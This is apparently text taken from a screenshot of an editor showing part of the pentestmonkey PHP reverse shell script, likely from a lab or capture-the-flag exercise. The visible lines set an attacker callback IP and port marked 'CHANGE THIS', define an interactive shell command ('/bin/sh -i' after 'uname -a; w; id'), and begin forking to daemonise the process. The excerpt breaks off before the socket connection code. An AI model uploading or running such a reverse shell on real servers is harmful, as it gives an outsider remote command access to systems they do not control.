 Abrir
*php-reverse-shell.php
~
Guardar
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under
Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.16.0';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65         // Fork and have the parent process exit
66         $pid = pcntl_fork();
67
68         if ($pid == -1) {
69                 printit("ERROR: Can't fork");
70                 exit(1);
71         }
72
73         if ($pid) {
74                 exit(0);  // Parent exits